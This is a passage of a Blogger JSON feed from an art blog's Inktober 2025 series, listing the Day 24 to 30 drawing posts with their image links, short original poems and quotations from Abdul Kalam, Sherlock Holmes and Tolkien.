Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0sPvP-iVDZWze6UPy6B08edY-YaPl4BqgLyxuOQ6r1cPM3E6wwxOz-9ZEzM8J5_K2PxU4HEyNjC7vMN58icFvmKMVYGo_7oilRj9utKrOtwWm6Rnj_tKaTEYa1IVyn3wFHUTHyjHuChPL-hjXq8SeoYmdFvTn1RvfrDGzNtxoxpcpQDcjfLAeoC926opI\/s72-c\/1000124326.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6772251756128958295"},"published":{"$t":"2025-10-29T19:42:00.000-07:00"},"updated":{"$t":"2025-10-29T19:42:08.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Vacant - Inktober 2025 - Day 30"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg65vTTGVXgn0bJPWSJT7QAdc5auWkDqabq56NcpR8efZYqbRuYYmW1Vh5EZ-TmkVpOJOWESwr1JZzEkZxrSVaW3sgbIkYCx4GjhMKsVMQwc7swqEV6__u6eDruXUWIATJfvxkIKgXKiQ4ZLCqNtly6TjFOznB7TabTuU2VBBLQL6SxBjCxKrK4HDS9wuc5\/s8750\/1000117277.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8750\" data-original-width=\"6912\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg65vTTGVXgn0bJPWSJT7QAdc5auWkDqabq56NcpR8efZYqbRuYYmW1Vh5EZ-TmkVpOJOWESwr1JZzEkZxrSVaW3sgbIkYCx4GjhMKsVMQwc7swqEV6__u6eDruXUWIATJfvxkIKgXKiQ4ZLCqNtly6TjFOznB7TabTuU2VBBLQL6SxBjCxKrK4HDS9wuc5\/s16000\/1000117277.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EStaring at emptiness, vacant eyes search\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELife moving fast, yet everything so still\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHow does one move on past?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHow long does this misery last?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EOverwhelmed, yet not a tear to weep\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EWhen did \u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: Montserrat;\"\u003Eloneliness creep in so deep?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EWhy so dark when sun shines on bright?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHow does one come out, see the light?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6772251756128958295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/vacant-inktober-2025-day-30.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6772251756128958295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6772251756128958295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/vacant-inktober-2025-day-30.html","title":"Vacant - Inktober 2025 - Day 30"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg65vTTGVXgn0bJPWSJT7QAdc5auWkDqabq56NcpR8efZYqbRuYYmW1Vh5EZ-TmkVpOJOWESwr1JZzEkZxrSVaW3sgbIkYCx4GjhMKsVMQwc7swqEV6__u6eDruXUWIATJfvxkIKgXKiQ4ZLCqNtly6TjFOznB7TabTuU2VBBLQL6SxBjCxKrK4HDS9wuc5\/s72-c\/1000117277.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7316856931449446559"},"published":{"$t":"2025-10-28T18:57:00.000-07:00"},"updated":{"$t":"2025-10-28T18:57:11.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Lesson - Inktober 2025 - Day 29"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjTgYsNvN0lfnSFDx7a9w4Sbh36Dj01ri5xAtc8mE5z5ovmrjure2qcHMc74gvAJ5HWWo1UqFu6Esqw7cw9dC6x_QD4P7GM2tfy2KI3u0PkBiaS3xK81FThgVIFh93-8m0tCqc8WIo_FJ4q8sihzeu-9cjkaDhJjAs6EHUZkWLVjKal9gRUKDEmKDUpBk\/s7518\/1000117276.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7518\" data-original-width=\"5831\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjTgYsNvN0lfnSFDx7a9w4Sbh36Dj01ri5xAtc8mE5z5ovmrjure2qcHMc74gvAJ5HWWo1UqFu6Esqw7cw9dC6x_QD4P7GM2tfy2KI3u0PkBiaS3xK81FThgVIFh93-8m0tCqc8WIo_FJ4q8sihzeu-9cjkaDhJjAs6EHUZkWLVjKal9gRUKDEmKDUpBk\/s16000\/1000117276.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThe only thing standing between you \u0026amp; your goal is the story you keep telling yourself as to why you can't achieve it.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Dr. A. P. J. Abdul Kalam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7316856931449446559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/lesson-inktober-2025-day-29.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7316856931449446559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7316856931449446559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/lesson-inktober-2025-day-29.html","title":"Lesson - Inktober 2025 - Day 29"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjTgYsNvN0lfnSFDx7a9w4Sbh36Dj01ri5xAtc8mE5z5ovmrjure2qcHMc74gvAJ5HWWo1UqFu6Esqw7cw9dC6x_QD4P7GM2tfy2KI3u0PkBiaS3xK81FThgVIFh93-8m0tCqc8WIo_FJ4q8sihzeu-9cjkaDhJjAs6EHUZkWLVjKal9gRUKDEmKDUpBk\/s72-c\/1000117276.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-1683047679922726027"},"published":{"$t":"2025-10-27T21:14:00.000-07:00"},"updated":{"$t":"2025-10-27T21:14:05.722-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Skeletal - Inktober 2025 - Day 28"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5LHyFV12f-Mjm5UOB68wVl6ryrpn4jNats351rgiswnZIaSCdyB2i2ezAGMawnTdpDWLVcg6s0XVnVIub2_paFZRxeUD1v5D1yna9ILBeZtHuJ2P7wZrI-LXmYTqbRQq2huF-S4b8kZw8L5bAc16KLZJuVpCayfp_61YqnzI_VH8Nd7eC2-YLnyL6e1I\/s8706\/1000117275.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8706\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5LHyFV12f-Mjm5UOB68wVl6ryrpn4jNats351rgiswnZIaSCdyB2i2ezAGMawnTdpDWLVcg6s0XVnVIub2_paFZRxeUD1v5D1yna9ILBeZtHuJ2P7wZrI-LXmYTqbRQq2huF-S4b8kZw8L5bAc16KLZJuVpCayfp_61YqnzI_VH8Nd7eC2-YLnyL6e1I\/s16000\/1000117275.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBeware the power of the dark side...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/1683047679922726027\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/skeletal-inktober-2025-day-28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1683047679922726027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1683047679922726027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/skeletal-inktober-2025-day-28.html","title":"Skeletal - Inktober 2025 - Day 28"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5LHyFV12f-Mjm5UOB68wVl6ryrpn4jNats351rgiswnZIaSCdyB2i2ezAGMawnTdpDWLVcg6s0XVnVIub2_paFZRxeUD1v5D1yna9ILBeZtHuJ2P7wZrI-LXmYTqbRQq2huF-S4b8kZw8L5bAc16KLZJuVpCayfp_61YqnzI_VH8Nd7eC2-YLnyL6e1I\/s72-c\/1000117275.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-4422227960186142332"},"published":{"$t":"2025-10-26T19:53:00.000-07:00"},"updated":{"$t":"2025-10-26T19:53:09.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Onion - Inktober 2025 - Day 27"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zMcI-bbIJcK3tdDkWPE9Z8Q_DNZhxI-VarXSfTCOffNLuPMD_C09KFLtxuRnFdNLL0Pw48JLjns4raZFaS8kFKiOZ900P7awGe1d1PutVhKpMlpQxtlRdIQ3JEGuIOgAOqdUzPZ9bIjx2pnAqbPmYYzbQda5oyhfsqT1YY_Ruww-j4SJcbxbX1GtFCr4\/s7756\/1000117274.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7756\" data-original-width=\"5543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zMcI-bbIJcK3tdDkWPE9Z8Q_DNZhxI-VarXSfTCOffNLuPMD_C09KFLtxuRnFdNLL0Pw48JLjns4raZFaS8kFKiOZ900P7awGe1d1PutVhKpMlpQxtlRdIQ3JEGuIOgAOqdUzPZ9bIjx2pnAqbPmYYzbQda5oyhfsqT1YY_Ruww-j4SJcbxbX1GtFCr4\/s16000\/1000117274.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELayers upon layers make up my soul\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EFragmented my self, never whole\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELittle bit of me for every soul I care\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELittle less for myself with every tear...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ECry I do not, for slowly losing myself\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ERegret I dont, giving pieces of my self\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EEvery piece living with a soul to pair\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EI can be here and yet be everywhere\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/4422227960186142332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/onion-inktober-2025-day-27.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4422227960186142332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4422227960186142332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/onion-inktober-2025-day-27.html","title":"Onion - Inktober 2025 - Day 27"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zMcI-bbIJcK3tdDkWPE9Z8Q_DNZhxI-VarXSfTCOffNLuPMD_C09KFLtxuRnFdNLL0Pw48JLjns4raZFaS8kFKiOZ900P7awGe1d1PutVhKpMlpQxtlRdIQ3JEGuIOgAOqdUzPZ9bIjx2pnAqbPmYYzbQda5oyhfsqT1YY_Ruww-j4SJcbxbX1GtFCr4\/s72-c\/1000117274.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-413716874158691722"},"published":{"$t":"2025-10-25T19:04:00.000-07:00"},"updated":{"$t":"2025-10-25T19:04:29.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Puzzling - Inktober 2025 - Day 26"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNPzqlePpyqFTbtJAyjFrRxxux-N2RkAi88YEFpe-lJbcfY1WkrCXuDj_f47oLErOA-oxqxHNoL4rAGzpGbzlMf-heXd9265plo2pKogh7Xi-hI9C5wgzZEmLf0b3CD5-gmnc_U1ry2NMkrEP_eWWpFPV0vN5Py2GMhh5eHRUS0eiWJH0bkPlry8tq-kOZ\/s8781\/1000117915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8781\" data-original-width=\"7031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNPzqlePpyqFTbtJAyjFrRxxux-N2RkAi88YEFpe-lJbcfY1WkrCXuDj_f47oLErOA-oxqxHNoL4rAGzpGbzlMf-heXd9265plo2pKogh7Xi-hI9C5wgzZEmLf0b3CD5-gmnc_U1ry2NMkrEP_eWWpFPV0vN5Py2GMhh5eHRUS0eiWJH0bkPlry8tq-kOZ\/s16000\/1000117915.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWhat you do in this world is a matter of no consequence. The question is what can you make people believe you have done\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Sherlock Holmes\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/413716874158691722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/puzzling-inktober-2025-day-26.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/413716874158691722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/413716874158691722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/puzzling-inktober-2025-day-26.html","title":"Puzzling - Inktober 2025 - Day 26"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNPzqlePpyqFTbtJAyjFrRxxux-N2RkAi88YEFpe-lJbcfY1WkrCXuDj_f47oLErOA-oxqxHNoL4rAGzpGbzlMf-heXd9265plo2pKogh7Xi-hI9C5wgzZEmLf0b3CD5-gmnc_U1ry2NMkrEP_eWWpFPV0vN5Py2GMhh5eHRUS0eiWJH0bkPlry8tq-kOZ\/s72-c\/1000117915.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6278093821458388763"},"published":{"$t":"2025-10-24T19:30:00.000-07:00"},"updated":{"$t":"2025-10-24T19:30:00.109-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Inferno - Inktober 2025 - Day 25"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHnd6IpP27-xAymaguSpR3nyYV0GPG6RA27_3cLWJp1YoDzMbgBzOnjjO-JMHmvW4IQh_bZMqkUVNHCMGPjIelQGpcIx8QDW8q7l3qsh7UDwkb-qxum9e3GvWtZ2tGF0o9euTkJQnvFnh8PQ9iJ8XLAY_s1DvoSw8KEXTp3AnP4SUMYKPeGtY7Z1znOLEG\/s9837\/1000118462.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9837\" data-original-width=\"7031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHnd6IpP27-xAymaguSpR3nyYV0GPG6RA27_3cLWJp1YoDzMbgBzOnjjO-JMHmvW4IQh_bZMqkUVNHCMGPjIelQGpcIx8QDW8q7l3qsh7UDwkb-qxum9e3GvWtZ2tGF0o9euTkJQnvFnh8PQ9iJ8XLAY_s1DvoSw8KEXTp3AnP4SUMYKPeGtY7Z1znOLEG\/s16000\/1000118462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EIn the land of Mordor, in the fires of Mount Doom, the Dark Lord Sauron forged, in secret, a Master Ring to control all others.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ci\u003EAsh nazg durbatulûk, ash nazg gimbatul, ash nazg thrakatulûk, agh burzum-ishi krimpatul\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E(One ring to rule them all, one ring to find them, one ring to bring them all, and in the darkness bind them)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- The Lord of the Rings (J. R. R. Tolkien)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6278093821458388763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inferno-inktober-2025-day-25.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6278093821458388763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6278093821458388763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inferno-inktober-2025-day-25.html","title":"Inferno - Inktober 2025 - Day 25"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHnd6IpP27-xAymaguSpR3nyYV0GPG6RA27_3cLWJp1YoDzMbgBzOnjjO-JMHmvW4IQh_bZMqkUVNHCMGPjIelQGpcIx8QDW8q7l3qsh7UDwkb-qxum9e3GvWtZ2tGF0o9euTkJQnvFnh8PQ9iJ8XLAY_s1DvoSw8KEXTp3AnP4SUMYKPeGtY7Z1znOLEG\/s72-c\/1000118462.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-8393207379598472999"},"published":{"$t":"2025-10-23T21:00:00.000-07:00"},"updated":{"$t":"2025-10-23T21:00:53.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Rowdy - Inktober 2025 - Day 24"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 